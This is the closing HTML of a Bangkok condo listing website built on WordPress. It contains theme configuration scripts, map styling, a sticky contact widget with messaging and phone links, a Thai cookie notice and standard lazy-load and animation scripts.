<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/slick.min.js?ver=1.0" id="slick.min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js" defer></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"http://www.bestcondobangkok.com/wp-content/themes/wpestate/css/css-images","pin_images":"{\"for-rent\":\"\",\"for-sale\":\"\",\"condo-for-rent\":\"\",\"condo\":\"\",\"house-for-rent\":\"\",\"house-for-sale\":\"\",\"office-for-rent\":\"\",\"condo-for-rentfor-rent\":\"\",\"condofor-rent\":\"\",\"house-for-rentfor-rent\":\"\",\"house-for-salefor-rent\":\"\",\"office-for-rentfor-rent\":\"\",\"condo-for-rentfor-sale\":\"\",\"condofor-sale\":\"\",\"house-for-rentfor-sale\":\"\",\"house-for-salefor-sale\":\"\",\"office-for-rentfor-sale\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"1000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"no","open_close_status":"no","open_height":"450","closed_height":"400","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["advanced_area","bedroom","bathroom","min-price","max-price","keywords"],"hows":["equal","equal","equal","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"no","slider_price_position":"0","adv_search_type":"6","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"color\": \"#716464\"\r\n            },\r\n            {\r\n                \"weight\": \"0.01\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"labels\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape.natural\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape.natural.landcover\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi.attraction\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#a05519\"\r\n            },\r\n            {\r\n                \"saturation\": \"-13\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.local\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit.station\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#84afa3\"\r\n            },\r\n            {\r\n                \"lightness\": 52\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","baths":"baths","beds":"bedrooms","size":"size","useprice":""};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/google_js/mapfunctions.js?ver=1753068314" id="mapfunctions-js" defer></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"http://www.bestcondobangkok.com/wp-content/themes/wpestate","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"http://www.bestcondobangkok.com/wp-admin/","login_redirect":"http://www.bestcondobangkok.com/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1000000000","curency":"\u0e3f","where_curency":"before","submission_curency":"THB","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":"","adv6_min_price":"","is_rtl":"0"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/control.js?ver=1753068314" id="control-js" defer></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","admin_url":"http://www.bestcondobangkok.com/wp-admin/","login_redirect":"http://www.bestcondobangkok.com/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"no","disablelisting":"Disable Listing","enablelisting":"Enable Listing"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/ajaxcalls.js?ver=1753068314" id="ajaxcalls-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=1753068314" id="mystickyelements-cookie-js-js" defer></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"http://www.bestcondobangkok.com/wp-admin/admin-ajax.php","ajax_nonce":"a2a95fcbaa","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.3" id="mystickyelements-fronted-js-js" defer></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-bottom" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																				<li id="mystickyelements-social-facebook_messenger"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook_messenger social-custom"
													  style="background: #007FF7" >
																											<a href="https://m.me/condoforrentsellbangkok"   target="_blank" rel="noopener" >
																													<i class="fab fa-facebook-messenger" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #007FF7;">
																										<a href="https://m.me/condoforrentsellbangkok"  target="_blank" rel="noopener"  >
													Facebook Messenger																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-phone social-custom"
													  style="background: #ff2d2d" >
																											<a href="tel:+66884446154"  >
																													<i class="fa fa-phone" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #ff2d2d;">
																										<a href="tel:+66884446154"  >
													Phone																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-line"
												class="mystickyelements-social-icon-li mystickyelements-social-line  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-line social-custom"
													  style="background: #00c300" >
																											<a href="https://line.me/ti/p/znTiNBCaBJ"   target="_blank" rel="noopener" >
													<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="40%" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 9370.96 9124.94"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">  
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2264646072368">
   <g>
    <path class="line-fill2" style="fill:#FEFEFE" d="M9349.15 3522.2l0.09 -0.03 -2.91 -24.02c-0.03,-0.41 -0.06,-0.73 -0.12,-1.14 -0.03,-0.35 -0.06,-0.66 -0.12,-1.01l-10.87 -90.32c-2.18,-18.14 -4.68,-38.81 -7.52,-62.38l-2.28 -18.77 -4.65 0.57c-114.3,-650.09 -428.31,-1267.03 -914.63,-1793.81 -484.05,-524.25 -1112.94,-938.18 -1818.65,-1197.03 -604.65,-221.78 -1246.2,-334.26 -1906.79,-334.26 -891.81,0 -1757.93,209.74 -2504.7,606.54 -1440.02,765.13 -2289.3,2171.49 -2163.77,3582.92 64.98,730.35 351.1,1425.57 827.47,2010.56 448.37,550.61 1054.92,994.93 1754.02,1284.95 429.85,178.3 854.87,262.33 1304.89,351.29l52.68 10.43c123.91,24.53 157.22,58.21 165.82,71.55 15.89,24.78 7.59,73.6 1.2,100.5 -5.88,24.81 -11.95,49.55 -18.01,74.33 -48.32,197.04 -98.28,400.81 -59.03,625.47 45.13,258.25 206.39,406.37 442.47,406.41 0.03,0 0.03,0 0.06,0 253.92,0 542.92,-170.34 734.15,-283.03l25.53 -15.01c456.21,-267.92 886,-570.14 1209.45,-803.49 707.8,-510.66 1510.05,-1089.49 2111.5,-1838.31 605.66,-754.19 890.96,-1723.33 784.72,-2662.9zm-6430.9 1428.86l-808.45 0c-122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1696.91c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1475.7 587.2 0c122.18,0 221.22,99.04 221.22,221.21 0.03,122.18 -99.01,221.22 -221.18,221.22zm843.37 -227.22c0,122.18 -99.04,221.22 -221.22,221.22 -122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1696.91c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1696.91zm1999.6 0c0,95.85 -61.72,180.8 -152.89,210.41 -22.5,7.3 -45.54,10.84 -68.29,10.84 -69.49,0 -136.62,-32.83 -179.06,-91.27l-796.59 -1097.13 0 967.18c0,122.18 -99.04,221.22 -221.22,221.22 -122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1648.37c0,-95.85 61.72,-180.8 152.89,-210.41 91.21,-29.58 191.03,2.84 247.35,80.43l796.59 1097.13 -0 -1015.73c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1696.91zm1611.94 186.39l-1094.86 0c-122.18,0 -221.22,-99.04 -221.22,-221.22l0 -848.42 0 -848.49c0,-122.18 99.04,-221.22 221.22,-221.22l1060.89 0c122.18,0 221.22,99.04 221.22,221.22 0,122.18 -99.04,221.22 -221.22,221.22l-839.67 0 0 406.06 681.41 0c122.18,0 221.22,99.04 221.22,221.22 0,122.18 -99.04,221.22 -221.22,221.22l-681.41 0 0 405.99 873.65 -0c122.18,0 221.22,99.04 221.22,221.21 0,122.18 -99.05,221.22 -221.22,221.22z"/>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
  </g>
  <g id="_2264646051568">
   <path class="line-fill1" style="fill:#00c300" d="M3139.43 4729.85c0,-122.17 -99.04,-221.21 -221.22,-221.21l-587.2 0 0 -1475.7c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22l0 1696.91c0,122.18 99.04,221.22 221.22,221.22l808.45 0c122.17,0 221.21,-99.04 221.18,-221.22z"/>
   <path class="line-fill1" style="fill:#00c300" d="M3319.19 3026.94l0 1696.91c0,122.18 99.04,221.22 221.22,221.22 122.18,0 221.22,-99.04 221.22,-221.22l0 -1696.91c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22z"/>
   <path class="line-fill1" style="fill:#00c300" d="M4121.95 3075.51l0 1648.37c0,122.18 99.04,221.22 221.22,221.22 122.18,0 221.22,-99.04 221.22,-221.22l0 -967.18 796.59 1097.13c42.44,58.43 109.56,91.27 179.06,91.27 121.18,0 221.19,-98.3 221.19,-221.25l0 -1696.91c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22l0 1015.73 -796.59 -1097.13c-56.32,-77.59 -156.15,-110.01 -247.35,-80.43 -91.17,29.61 -152.89,114.56 -152.89,210.41z"/>
   <path class="line-fill1" style="fill:#00c300" d="M6057.08 2992.11l0 1696.91c0,122.18 99.04,221.22 221.22,221.22l1094.86 0c122.17,0 221.22,-99.04 221.22,-221.22 0,-122.17 -99.04,-221.21 -221.22,-221.21l-873.65 0 0 -405.99 681.41 0c122.18,0 221.22,-99.04 221.22,-221.22 0,-122.18 -99.04,-221.22 -221.22,-221.22l-681.41 0 0 -406.06 839.67 0c122.18,0 221.22,-99.04 221.22,-221.22 0,-122.18 -99.04,-221.22 -221.22,-221.22l-1060.89 0c-122.18,0 -221.22,99.04 -221.22,221.22z"/>
  </g>
 </g>
</svg>														</a>
													<style>.mystickyelements-social-icon.social-line svg .fil1{ fill:}</style>												</span>

																							<span class="mystickyelements-social-text " style= "background: #00c300;">
																										<a href="https://line.me/ti/p/znTiNBCaBJ"  target="_blank" rel="noopener"  >
													Line																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
						
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.9);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">เราใช้คุกกี้เพื่อเพิ่มประสิทธิภาพและประสบการณ์ที่ดีในการใช้เว็บไซต์ ท่านสามารถศึกษารายละเอียดนโยบายคุ้มครองข้อมูลส่วนบุคคลได้ที่ <a href="http://www.bestcondobangkok.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ตกลง" style="background-color: #00a99d">ตกลง</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.bestcondobangkok.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->